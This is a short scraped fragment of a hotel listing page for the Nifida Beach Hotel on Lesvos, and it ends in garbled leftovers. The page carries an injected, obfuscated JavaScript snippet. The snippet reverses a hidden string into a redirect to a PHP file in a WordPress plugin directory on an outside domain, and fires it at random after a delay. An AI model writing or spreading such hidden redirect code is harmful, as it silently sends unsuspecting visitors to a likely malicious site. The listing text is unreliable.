 Nifida Beach Hotel_best prices_in_Hotel_Aegean Islands_Lesvos_Polihni<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos